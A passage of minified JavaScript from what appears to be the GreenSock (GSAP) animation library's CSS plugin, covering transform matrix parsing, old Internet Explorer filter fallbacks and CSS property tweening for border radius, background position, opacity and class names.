"),r=[(-1!==e[0].indexOf("%")?parseFloat(e[0])/100*n.width:parseFloat(e[0]))+n.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*n.height:parseFloat(e[1]))+n.y]),i.xOrigin=parseFloat(r[0]),i.yOrigin=parseFloat(r[1]),t.setAttribute("data-svg-origin",r.join(" "))},Dt=j.getTransform=function(t,e,i,s){if(t._gsTransform&&i&&!s)return t._gsTransform;var r,a,h,l,c,p,u,d,f,m,g=i?t._gsTransform||new St:new St,_=0>g.scaleX,v=Pt?parseFloat(Q(t,Ct,e,!1,"0 0 0").split(" ")[2])||g.zOrigin||0:0,y=parseFloat(o.defaultTransformPerspective)||0;if(xt?a=Q(t,Tt,e,!0):t.currentStyle&&(a=t.currentStyle.filter.match(E),a=a&&4===a.length?[a[0].substr(4),Number(a[2].substr(4)),Number(a[1].substr(4)),a[3].substr(4),g.x||0,g.y||0].join(","):""),r=!a||"none"===a||"matrix(1, 0, 0, 1, 0, 0)"===a,g.svg=!!($t&&"function"==typeof t.getBBox&&t.getCTM&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM)),g.svg&&(r&&-1!==(t.style[xt]+"").indexOf("matrix")&&(a=t.style[xt],r=!1),Rt(t,Q(t,Ct,n,!1,"50% 50%")+"",g,t.getAttribute("data-svg-origin")),wt=o.useSVGTransformAttr||Et,h=t.getAttribute("transform"),r&&h&&-1!==h.indexOf("matrix")&&(a=h,r=0)),!r){for(l=(h=(a||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[]).length;--l>-1;)c=Number(h[l]),h[l]=(p=c-(c|=0))?(0|1e5*p+(0>p?-.5:.5))/1e5+c:c;if(16===h.length){var w,b,x,T,C,P=h[0],S=h[1],$=h[2],k=h[3],O=h[4],R=h[5],D=h[6],A=h[7],z=h[8],I=h[9],N=h[10],L=h[12],F=h[13],j=h[14],X=h[11],U=Math.atan2(D,N);g.zOrigin&&(j=-g.zOrigin,L=z*j-h[12],F=I*j-h[13],j=N*j+g.zOrigin-h[14]),g.rotationX=U*M,U&&(T=Math.cos(-U),C=Math.sin(-U),w=O*T+z*C,b=R*T+I*C,x=D*T+N*C,z=O*-C+z*T,I=R*-C+I*T,N=D*-C+N*T,X=A*-C+X*T,O=w,R=b,D=x),U=Math.atan2(z,N),g.rotationY=U*M,U&&(T=Math.cos(-U),C=Math.sin(-U),w=P*T-z*C,b=S*T-I*C,x=$*T-N*C,I=S*C+I*T,N=$*C+N*T,X=k*C+X*T,P=w,S=b,$=x),U=Math.atan2(S,P),g.rotation=U*M,U&&(T=Math.cos(-U),C=Math.sin(-U),P=P*T+O*C,b=S*T+R*C,R=S*-C+R*T,D=$*-C+D*T,S=b),g.rotationX&&Math.abs(g.rotationX)+Math.abs(g.rotation)>359.9&&(g.rotationX=g.rotation=0,g.rotationY+=180),g.scaleX=(0|1e5*Math.sqrt(P*P+S*S)+.5)/1e5,g.scaleY=(0|1e5*Math.sqrt(R*R+I*I)+.5)/1e5,g.scaleZ=(0|1e5*Math.sqrt(D*D+N*N)+.5)/1e5,g.skewX=0,g.perspective=X?1/(0>X?-X:X):0,g.x=L,g.y=F,g.z=j,g.svg&&(g.x-=g.xOrigin-(g.xOrigin*P-g.yOrigin*O),g.y-=g.yOrigin-(g.yOrigin*S-g.xOrigin*R))}else if(!(Pt&&!s&&h.length&&g.x===h[4]&&g.y===h[5]&&(g.rotationX||g.rotationY)||void 0!==g.x&&"none"===Q(t,"display",e))){var B=h.length>=6,W=B?h[0]:1,Y=h[1]||0,V=h[2]||0,H=B?h[3]:1;g.x=h[4]||0,g.y=h[5]||0,u=Math.sqrt(W*W+Y*Y),d=Math.sqrt(H*H+V*V),f=W||Y?Math.atan2(Y,W)*M:g.rotation||0,m=V||H?Math.atan2(V,H)*M+f:g.skewX||0,Math.abs(m)>90&&270>Math.abs(m)&&(_?(u*=-1,m+=0>=f?180:-180,f+=0>=f?180:-180):(d*=-1,m+=0>=m?180:-180)),g.scaleX=u,g.scaleY=d,g.rotation=f,g.skewX=m,Pt&&(g.rotationX=g.rotationY=g.z=0,g.perspective=y,g.scaleZ=1),g.svg&&(g.x-=g.xOrigin-(g.xOrigin*W-g.yOrigin*Y),g.y-=g.yOrigin-(g.yOrigin*H-g.xOrigin*V))}g.zOrigin=v;for(l in g)2e-5>g[l]&&g[l]>-2e-5&&(g[l]=0)}return i&&(t._gsTransform=g,g.svg&&(wt&&t.style[xt]?It(t.style,xt):!wt&&t.getAttribute("transform")&&t.removeAttribute("transform"))),g},At=function(t){var e,i,s=this.data,n=-s.rotation*A,r=n+s.skewX*A,o=(0|Math.cos(n)*s.scaleX*1e5)/1e5,a=(0|Math.sin(n)*s.scaleX*1e5)/1e5,h=(0|Math.sin(r)*-s.scaleY*1e5)/1e5,l=(0|Math.cos(r)*s.scaleY*1e5)/1e5,c=this.t.style,p=this.t.currentStyle;if(p){i=a,a=-h,h=-i,e=p.filter,c.filter="";var u,d,f=this.t.offsetWidth,g=this.t.offsetHeight,_="absolute"!==p.position,v="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+a+", M21="+h+", M22="+l,y=s.x+f*s.xPercent/100,x=s.y+g*s.yPercent/100;if(null!=s.ox&&(u=(s.oxp?.01*f*s.ox:s.ox)-f/2,d=(s.oyp?.01*g*s.oy:s.oy)-g/2,y+=u-(u*o+d*a),x+=d-(u*h+d*l)),_?v+=", Dx="+((u=f/2)-(u*o+(d=g/2)*a)+y)+", Dy="+(d-(u*h+d*l)+x)+")":v+=", sizingMethod='auto expand')",c.filter=-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?e.replace(R,v):v+" "+e,(0===t||1===t)&&1===o&&0===a&&0===h&&1===l&&(_&&-1===v.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&c.removeAttribute("filter")),!_){var T,C,P,S=8>m?1:-1;for(u=s.ieOffsetX||0,d=s.ieOffsetY||0,s.ieOffsetX=Math.round((f-((0>o?-o:o)*f+(0>a?-a:a)*g))/2+y),s.ieOffsetY=Math.round((g-((0>l?-l:l)*g+(0>h?-h:h)*f))/2+x),gt=0;4>gt;gt++)C=et[gt],T=p[C],i=-1!==T.indexOf("px")?parseFloat(T):Z(this.t,C,parseFloat(T),T.replace(w,""))||0,P=i!==s[C]?2>gt?-s.ieOffsetX:-s.ieOffsetY:2>gt?u-s.ieOffsetX:d-s.ieOffsetY,c[C]=(s[C]=Math.round(i-P*(0===gt||2===gt?1:S)))+"px"}}},Mt=j.set3DTransformRatio=j.setTransformRatio=function(t){var e,i,s,n,r,o,a,h,l,c,p,u,f,m,g,_,v,y,w,b,x,T=this.data,C=this.t.style,P=T.rotation,S=T.rotationX,$=T.rotationY,k=T.scaleX,O=T.scaleY,E=T.scaleZ,R=T.x,D=T.y,M=T.z,z=T.svg,I=T.perspective,N=T.force3D;if(!((1!==t&&0!==t||"auto"!==N||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&N||M||I||$||S)||wt&&z||!Pt)P||T.skewX||z?(P*=A,b=T.skewX*A,x=1e5,e=Math.cos(P)*k,n=Math.sin(P)*k,i=Math.sin(P-b)*-O,r=Math.cos(P-b)*O,b&&"simple"===T.skewType&&(v=Math.tan(b),v=Math.sqrt(1+v*v),i*=v,r*=v,T.skewY&&(e*=v,n*=v)),z&&(R+=T.xOrigin-(T.xOrigin*e+T.yOrigin*i),D+=T.yOrigin-(T.xOrigin*n+T.yOrigin*r),m=1e-6,m>R&&R>-m&&(R=0),m>D&&D>-m&&(D=0)),w=(0|e*x)/x+","+(0|n*x)/x+","+(0|i*x)/x+","+(0|r*x)/x+","+R+","+D+")",z&&wt?this.t.setAttribute("transform","matrix("+w):C[xt]=(T.xPercent||T.yPercent?"translate("+T.xPercent+"%,"+T.yPercent+"%) matrix(":"matrix(")+w):C[xt]=(T.xPercent||T.yPercent?"translate("+T.xPercent+"%,"+T.yPercent+"%) matrix(":"matrix(")+k+",0,0,"+O+","+R+","+D+")";else{if(d&&(m=1e-4,m>k&&k>-m&&(k=E=2e-5),m>O&&O>-m&&(O=E=2e-5),!I||T.z||T.rotationX||T.rotationY||(I=0)),P||T.skewX)P*=A,g=e=Math.cos(P),_=n=Math.sin(P),T.skewX&&(P-=T.skewX*A,g=Math.cos(P),_=Math.sin(P),"simple"===T.skewType&&(v=Math.tan(T.skewX*A),v=Math.sqrt(1+v*v),g*=v,_*=v,T.skewY&&(e*=v,n*=v))),i=-_,r=g;else{if(!($||S||1!==E||I||z))return void(C[xt]=(T.xPercent||T.yPercent?"translate("+T.xPercent+"%,"+T.yPercent+"%) translate3d(":"translate3d(")+R+"px,"+D+"px,"+M+"px)"+(1!==k||1!==O?" scale("+k+","+O+")":""));e=r=1,i=n=0}l=1,s=o=a=h=c=p=0,u=I?-1/I:0,f=T.zOrigin,m=1e-6,",","0",(P=$*A)&&(g=Math.cos(P),_=Math.sin(P),a=-_,c=u*-_,s=e*_,o=n*_,l=g,u*=g,e*=g,n*=g),(P=S*A)&&(g=Math.cos(P),_=Math.sin(P),v=i*g+s*_,y=r*g+o*_,h=l*_,p=u*_,s=i*-_+s*g,o=r*-_+o*g,l*=g,u*=g,i=v,r=y),1!==E&&(s*=E,o*=E,l*=E,u*=E),1!==O&&(i*=O,r*=O,h*=O,p*=O),1!==k&&(e*=k,n*=k,a*=k,c*=k),(f||z)&&(f&&(R+=s*-f,D+=o*-f,M+=l*-f+f),z&&(R+=T.xOrigin-(T.xOrigin*e+T.yOrigin*i),D+=T.yOrigin-(T.xOrigin*n+T.yOrigin*r)),m>R&&R>-m&&(R="0"),m>D&&D>-m&&(D="0"),m>M&&M>-m&&(M=0)),w=T.xPercent||T.yPercent?"translate("+T.xPercent+"%,"+T.yPercent+"%) matrix3d(":"matrix3d(",w+=(m>e&&e>-m?"0":e)+","+(m>n&&n>-m?"0":n)+","+(m>a&&a>-m?"0":a),w+=","+(m>c&&c>-m?"0":c)+","+(m>i&&i>-m?"0":i)+","+(m>r&&r>-m?"0":r),S||$?(w+=","+(m>h&&h>-m?"0":h)+","+(m>p&&p>-m?"0":p)+","+(m>s&&s>-m?"0":s),w+=","+(m>o&&o>-m?"0":o)+","+(m>l&&l>-m?"0":l)+","+(m>u&&u>-m?"0":u)+","):w+=",0,0,0,0,1,0,",w+=R+","+D+","+M+","+(I?1+-M/I:1)+")",C[xt]=w}};(l=St.prototype).x=l.y=l.z=l.skewX=l.skewY=l.rotation=l.rotationX=l.rotationY=l.zOrigin=l.xPercent=l.yPercent=0,l.scaleX=l.scaleY=l.scaleZ=1,vt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent",{parser:function(t,e,i,s,r,a,h){if(s._lastParsedTransform===h)return r;s._lastParsedTransform=h;var l,c,p,u,d,f,m,g=s._transform=Dt(t,n,!0,h.parseTransform),_=t.style,v=bt.length,y=h,w={};if("string"==typeof y.transform&&xt)p=L.style,p[xt]=y.transform,p.display="block",p.position="absolute",I.body.appendChild(L),l=Dt(L,null,!1),I.body.removeChild(L);else if("object"==typeof y){if(l={scaleX:rt(null!=y.scaleX?y.scaleX:y.scale,g.scaleX),scaleY:rt(null!=y.scaleY?y.scaleY:y.scale,g.scaleY),scaleZ:rt(y.scaleZ,g.scaleZ),x:rt(y.x,g.x),y:rt(y.y,g.y),z:rt(y.z,g.z),xPercent:rt(y.xPercent,g.xPercent),yPercent:rt(y.yPercent,g.yPercent),perspective:rt(y.transformPerspective,g.perspective)},null!=(m=y.directionalRotation))if("object"==typeof m)for(p in m)y[p]=m[p];else y.rotation=m;"string"==typeof y.x&&-1!==y.x.indexOf("%")&&(l.x=0,l.xPercent=rt(y.x,g.xPercent)),"string"==typeof y.y&&-1!==y.y.indexOf("%")&&(l.y=0,l.yPercent=rt(y.y,g.yPercent)),l.rotation=ot("rotation"in y?y.rotation:"shortRotation"in y?y.shortRotation+"_short":"rotationZ"in y?y.rotationZ:g.rotation,g.rotation,"rotation",w),Pt&&(l.rotationX=ot("rotationX"in y?y.rotationX:"shortRotationX"in y?y.shortRotationX+"_short":g.rotationX||0,g.rotationX,"rotationX",w),l.rotationY=ot("rotationY"in y?y.rotationY:"shortRotationY"in y?y.shortRotationY+"_short":g.rotationY||0,g.rotationY,"rotationY",w)),l.skewX=null==y.skewX?g.skewX:ot(y.skewX,g.skewX),l.skewY=null==y.skewY?g.skewY:ot(y.skewY,g.skewY),(c=l.skewY-g.skewY)&&(l.skewX+=c,l.rotation+=c)}for(Pt&&null!=y.force3D&&(g.force3D=y.force3D,f=!0),g.skewType=y.skewType||g.skewType||o.defaultSkewType,(d=g.force3D||g.z||g.rotationX||g.rotationY||l.z||l.rotationX||l.rotationY||l.perspective)||null==y.scale||(l.scaleZ=1);--v>-1;)i=bt[v],u=l[i]-g[i],(u>1e-6||-1e-6>u||null!=y[i]||null!=z[i])&&(f=!0,r=new ft(g,i,g[i],u,r),i in w&&(r.e=w[i]),r.xs0=0,r.plugin=a,s._overwriteProps.push(r.n));return u=y.transformOrigin,g.svg&&(u||y.svgOrigin)&&(Rt(t,st(u),l,y.svgOrigin),r=new ft(g,"xOrigin",g.xOrigin,l.xOrigin-g.xOrigin,r,-1,"transformOrigin"),r.b=g.xOrigin,r.e=r.xs0=l.xOrigin,r=new ft(g,"yOrigin",g.yOrigin,l.yOrigin-g.yOrigin,r,-1,"transformOrigin"),r.b=g.yOrigin,r.e=r.xs0=l.yOrigin,u=wt?null:"0px 0px"),(u||Pt&&d&&g.zOrigin)&&(xt?(f=!0,i=Ct,u=(u||Q(t,i,n,!1,"50% 50%"))+"",r=new ft(_,i,0,0,r,-1,"transformOrigin"),r.b=_[i],r.plugin=a,Pt?(p=g.zOrigin,u=u.split(" "),g.zOrigin=(u.length>2&&(0===p||"0px"!==u[2])?parseFloat(u[2]):p)||0,r.xs0=r.e=u[0]+" "+(u[1]||"50%")+" 0px",r=new ft(g,"zOrigin",0,0,r,-1,r.n),r.b=p,r.xs0=r.e=g.zOrigin):r.xs0=r.e=u):st(u+"",g)),f&&(s._transformType=g.svg&&wt||!d&&3!==this._transformType?2:3),r},prefix:!0}),vt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),vt("borderRadius",{defaultValue:"0px",parser:function(t,e,i,r,o){e=this.format(e);var a,h,l,c,p,u,d,f,m,g,_,v,y,w,b,x,T=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],C=t.style;for(m=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),a=e.split(" "),h=0;T.length>h;h++)this.p.indexOf("border")&&(T[h]=H(T[h])),p=c=Q(t,T[h],n,!1,"0px"),-1!==p.indexOf(" ")&&(c=p.split(" "),p=c[0],c=c[1]),u=l=a[h],d=parseFloat(p),v=p.substr((d+"").length),y="="===u.charAt(1),y?(f=parseInt(u.charAt(0)+"1",10),u=u.substr(2),f*=parseFloat(u),_=u.substr((f+"").length-(0>f?1:0))||""):(f=parseFloat(u),_=u.substr((f+"").length)),""===_&&(_=s[i]||v),_!==v&&(w=Z(t,"borderLeft",d,v),b=Z(t,"borderTop",d,v),"%"===_?(p=w/m*100+"%",c=b/g*100+"%"):"em"===_?(x=Z(t,"borderLeft",1,"em"),p=w/x+"em",c=b/x+"em"):(p=w+"px",c=b+"px"),y&&(u=parseFloat(p)+f+_,l=parseFloat(c)+f+_)),o=mt(C,T[h],p+" "+c,u+" "+l,!1,"0px",o);return o},prefix:!0,formatter:pt("0px 0px 0px 0px",!1,!0)}),vt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,s,r,o){var a,h,l,c,p,u,d="background-position",f=n||q(t,null),g=this.format((f?m?f.getPropertyValue(d+"-x")+" "+f.getPropertyValue(d+"-y"):f.getPropertyValue(d):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),_=this.format(e);if(-1!==g.indexOf("%")!=(-1!==_.indexOf("%"))&&(u=Q(t,"backgroundImage").replace($,""),u&&"none"!==u)){for(a=g.split(" "),h=_.split(" "),F.setAttribute("src",u),l=2;--l>-1;)g=a[l],c=-1!==g.indexOf("%"),c!==(-1!==h[l].indexOf("%"))&&(p=0===l?t.offsetWidth-F.width:t.offsetHeight-F.height,a[l]=c?parseFloat(g)/100*p+"px":parseFloat(g)/p*100+"%");g=a.join(" ")}return this.parseComplex(t.style,g,_,r,o)},formatter:st}),vt("backgroundSize",{defaultValue:"0 0",formatter:st}),vt("perspective",{defaultValue:"0px",prefix:!0}),vt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),vt("transformStyle",{prefix:!0}),vt("backfaceVisibility",{prefix:!0}),vt("userSelect",{prefix:!0}),vt("margin",{parser:ut("marginTop,marginRight,marginBottom,marginLeft")}),vt("padding",{parser:ut("paddingTop,paddingRight,paddingBottom,paddingLeft")}),vt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,s,r,o){var a,h,l;return 9>m?(h=t.currentStyle,l=8>m?" ":",",a="rect("+h.clipTop+l+h.clipRight+l+h.clipBottom+l+h.clipLeft+")",e=this.format(e).split(",").join(l)):(a=this.format(Q(t,this.p,n,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,r,o)}}),vt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),vt("autoRound,strictUnits",{parser:function(t,e,i,s,n){return n}}),vt("border",{defaultValue:"0px solid #000",parser:function(t,e,i,s,r,o){return this.parseComplex(t.style,this.format(Q(t,"borderTopWidth",n,!1,"0px")+" "+Q(t,"borderTopStyle",n,!1,"solid")+" "+Q(t,"borderTopColor",n,!1,"#000")),this.format(e),r,o)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(ct)||["#000"])[0]}}),vt("borderWidth",{parser:ut("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),vt("float,cssFloat,styleFloat",{parser:function(t,e,i,s,n){var r=t.style,o="cssFloat"in r?"cssFloat":"styleFloat";return new ft(r,o,0,0,n,-1,i,!1,0,r[o],e)}});var zt=function(t){var e,i=this.t,s=i.filter||Q(this.data,"filter")||"",n=0|this.s+this.c*t;100===n&&(-1===s.indexOf("atrix(")&&-1===s.indexOf("radient(")&&-1===s.indexOf("oader(")?(i.removeAttribute("filter"),e=!Q(this.data,"filter")):(i.filter=s.replace(T,""),e=!0)),e||(this.xn1&&(i.filter=s=s||"alpha(opacity="+n+")"),-1===s.indexOf("pacity")?0===n&&this.xn1||(i.filter=s+" alpha(opacity="+n+")"):i.filter=s.replace(b,"opacity="+n))};vt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,s,r,o){var a=parseFloat(Q(t,"opacity",n,!1,"1")),h=t.style,l="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+a),l&&1===a&&"hidden"===Q(t,"visibility",n)&&0!==e&&(a=0),U?r=new ft(h,"opacity",a,e-a,r):((r=new ft(h,"opacity",100*a,100*(e-a),r)).xn1=l?1:0,h.zoom=1,r.type=2,r.b="alpha(opacity="+r.s+")",r.e="alpha(opacity="+(r.s+r.c)+")",r.data=t,r.plugin=o,r.setRatio=zt),l&&(r=new ft(h,"visibility",0,0,r,-1,null,!1,0,0!==a?"inherit":"hidden",0===e?"hidden":"inherit"),r.xs0="inherit",s._overwriteProps.push(r.n),s._overwriteProps.push(i)),r}});var It=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(P,"-$1").toLowerCase())):t.removeAttribute(e))},Nt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:It(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};vt("className",{parser:function(t,e,s,r,o,a,h){var l,c,p,u,d,f=t.getAttribute("class")||"",m=t.style.cssText;if((o=r._classNamePT=new ft(t,s,0,0,o,2)).setRatio=Nt,o.pr=-11,i=!0,o.b=f,c=K(t,n),p=t._gsClassPT){for(u={},d=p.data;d;)u[d.p]=1,d=d._next;p.setRatio(1)}return t._gsClassPT=o,o.e="="!==e.charAt(1)?e:f.replace(RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",o.e),l=J(t,c,K(t),h,u),t.setAttribute("class",f),o.data=l.firstMPT,t.style.cssText=m,o.xfirst=r.parse(t,l.difs,o,a)}});var Lt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,s,n,r,o=this.t.style,a=h.transform.parse;if("all"===this.e)o.cssText="",n=!0;else for(e=this.e.split(" ").join("").split(","),s=e.length;--s>-1;)i=e[s],h[i]&&(h[i].parse===a?n=!0:i="transformOrigin"===i?Ct:h[i].p),It(o,i);n&&(It(o,xt),r=this.t._gsTransform,r&&(r.svg&&this.t.removeAttribute("data-svg-origin"),delete this.t._gsTransform))}};for(vt("clearProps",{parser:function(t,e,s,n,r){return(r=new ft(t,s,0,0,r,2)).setRatio=Lt,r.e=e,r.pr=-10,r.data=n._tween,i=!0,r}}),l="bezier,throwProps,physicsProps,physics2D".split(","),gt=l.length;gt--;)yt(l[gt]);(l=o.prototype)._firstPT=l._lastParsedTransform=l._transform=null,l._onInitTween=function(t,e,a){if(!t.nodeType)return!1;this._target=t,this._tween=a,this._vars=e,c=e.autoRound,i=!1,s=e.suffixMap||o.suffixMap,n=q(t,""),r=this._overwriteProps;var l,d,m,g,_,v,y,w,b,T=t.style;if(p&&""===T.zIndex&&(l=Q(t,"zIndex",n),("auto"===l||""===l)&&this._addLazySet(T,"zIndex",0)),"string"==typeof e&&(g=T.cssText,l=K(t,n),T.cssText=g+";"+e,l=J(t,l,K(t)).difs,!U&&x.test(e)&&(l.opacity=parseFloat(RegExp.$1)),e=l,T.cssText=g),this._firstPT=d=e.className?h.className.parse(t,e.className,"className",this,null,null,e):this.parse(t,e,null),this._transformType){for(b=3===this._transformType,xt?u&&(p=!0,""===T.zIndex&&(y=Q(t,"zIndex",n),("auto"===y||""===y)&&this._addLazySet(T,"zIndex",0)),f&&this._addLazySet(T,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(b?"visible":"hidden"))):T.zoom=1,m=d;m&&m._next;)m=m._next;w=new ft(t,"transform",0,0,null,2),this._linkCSSP(w,null,m),w.setRatio=xt?Mt:At,w.data=this._transform||Dt(t,n,!0),w.tween=a,w.pr=-1,r.pop()}if(i){for(;d;){for(v=d._next,m=g;m&&m.pr>d.pr;)m=m._next;(d._prev=m?m._prev:_)?d._prev._next=d:g=d,(d._next=m)?m._prev=d:_=d,d=v}this._firstPT=g}return!0},l.parse=function(t,e,i,r){var o,a,l,p,u,d,f,m,g,_,v=t.style;for(o in e)d=e[o],a=h[o],a?i=a.parse(t,d,o,this,i,r,e):(u=Q(t,o,n)+"",g="string"==typeof d,"color"===o||"fill"===o||"stroke"===o||-1!==o.indexOf("Color")||g&&C.test(d)?(g||(d=lt(d),d=(d.length>3?"rgba(":"rgb(")+d.join(",")+")"),i=mt(v,o,u,d,!0,"transparent",i,0,r)):!g||-1===d.indexOf(" ")&&-1===d.indexOf(",")?(l=parseFloat(u),f=l||0===l?u.substr((l+"").length):"",(""===u||"auto"===u)&&("width"===o||"height"===o?(l=it(t,o,n),f="px"):"left"===o||"top"===o?(l=G(t,o,n),f="px"):(l="opacity"!==o?0:1,f="")),_=g&&"="===d.charAt(1),_?(p=parseInt(d.charAt(0)+"1",10),d=d.substr(2),p*=parseFloat(d),m=d.replace(w,"")):(p=parseFloat(d),m=g?d.replace(w,""):""),""===m&&(m=o in s?s[o]:f),d=p||0===p?(_?p+l:p)+m:e[o],f!==m&&""!==m&&(p||0===p)&&l&&(l=Z(t,o,l,f),"%"===m?(l/=Z(t,o,100,"%")/100,!0!==e.strictUnits&&(u=l+"%")):"em"===m?l/=Z(t,o,1,"em"):"px"!==m&&(p=Z(t,o,p,m),m="px"),_&&(p||0===p)&&(d=p+l+m)),_&&(p+=l),!l&&0!==l||!p&&0!==p?void 0!==v[o]&&(d||"NaN"!=d+""&&null!=d)?(i=new ft(v,o,p||l||0,0,i,-1,o,!1,0,u,d),i.xs0="none"!==d||"display"!==o&&-1===o.indexOf("Style")?d:u):W("invalid "+o+" tween value: "+e[o]):(i=new ft(v,o,l,p-l,i,0,o,!1!==c&&("px"===m||"zIndex"===o),0,u,d),i.xs0=m)):i=mt(v,o,u,d,!0,null,i,0,r)),r&&i&&!i.plugin&&(i.plugin=r);return i},l.setRatio=function(t){var e,i,s,n=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;n;){if(e=n.c*t+n.s,n.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),n.type)if(1===n.type)if(s=n.l,2===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2;else if(3===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3;else if(4===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4;else if(5===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4+n.xn4+n.xs5;else{for(i=n.xs0+e+n.xs1,s=1;n.l>s;s++)i+=n["xn"+s]+n["xs"+(s+1)];n.t[n.p]=i}else-1===n.type?n.t[n.p]=n.xs0:n.setRatio&&n.setRatio(t);else n.t[n.p]=e+n.xs0;n=n._next}else for(;n;)2!==n.type?n.t[n.p]=n.b:n.setRatio(t),n=n._next;else for(;n;)2!==n.type?n.t[n.p]=n.e:n.setRatio(t),n=n._next},l._enableTransforms=function(t){this._transform=this._transform||Dt(this._target,n,!0),this._transformType=this._transform.svg&&wt||!t&&3!==this._transformType?2:3};var Ft=function(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};l._addLazySet=function(t,e,i){var s=this._firstPT=new ft(t,e,0,0,this._firstPT,2);s.e=i,s.setRatio=Ft,s.data=this},l._linkCSSP=function(t,e,i,s){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,s=!0),i?i._next=t:s||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},l._kill=function(e){var i,s,n,r=e;if(e.autoAlpha||e.alpha){r={};for(s in e)r[s]=e[s];r.opacity=1,r.autoAlpha&&(r.visibility=1)}return e.className&&(i=this._classNamePT)&&(n=i.xfirst,n&&n._prev?this._linkCSSP(n._prev,i._next,n._prev._prev):n===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,n._prev),this._classNamePT=null),t.prototype._kill.call(this,r)};var jt=function(t,e,i){var s,n,r,o;if(t.slice)for(n=t.length;--n>-1;)jt(t[n],e,i);else for(s=t.childNodes,n=s.length;--n>-1;)r=s[n],o=r.type,r.style&&(e.push(K(r)),i&&i.push(r)),1!==o&&9!==o&&11!==o||!r.childNodes.length||jt(r,e,i)};return o.cascadeTo=function(t,i,s){var n,r,o,a,h=e.to(t,i,s),l=[h],c=[],p=[],u=[],d=e._internals.reservedProps;for(t=h._targets||h.target,jt(t,c,u),h.render(i,!0,!0),jt(t,p),h.render(0,!0,!0),h._enabled(!0),n=u.length;--n>-1;)if(r=J(u[n],c[n],p[n]),r.firstMPT){r=r.difs;for(o in s)d[o]&&(r[o]=s[o]);a={};for(o in r)a[o]=c[n][o];l.push(e.fromTo(u[n],i,a,r))}return l},t.activate([o]),o},!0),function(){var t=_gsScope._gsDefine.plugin({propName:"roundProps",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}).prototype;t._onInitAllProps=function(){for(var t,e,i,s=this._tween,n=s.vars.roundProps instanceof Array?s.vars.roundProps:s.vars.roundProps.split(","),r=n.length,o={},a=s._propLookup.roundProps;--r>-1;)o[n[r]]=1;for(r=n.length;--r>-1;)for(t=n[r],e=s._firstPT;e;)i=e._next,e.pg?e.t._roundProps(o,!0):e.n===t&&(this._add(e.t,t,e.s,e.c),i&&(i._prev=e._prev),e._prev?e._prev._next=i:s._firstPT===e&&(s._firstPT=i),e._next=e._prev=null,s._propLookup[t]=a),e=i;return!1},t._add=function(t,e,i,s){this._addTween(t,e,i,i+s,e,!0),this._overwriteProps.push(e)}}(),_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.3.3",init:function(t,e){var i,s,n;if("function"!=typeof t.setAttribute)return!1;this._target=t,this._proxy={},this._start={},this._end={};for(i in e)this._start[i]=this._proxy[i]=s=t.getAttribute(i),n=this._addTween(this._proxy,i,parseFloat(s),e[i],i),this._end[i]=n?n.s+n.c:e[i],this._overwriteProps.push(i);return!0},set:function(t){this._super.setRatio.call(this,t);for(var 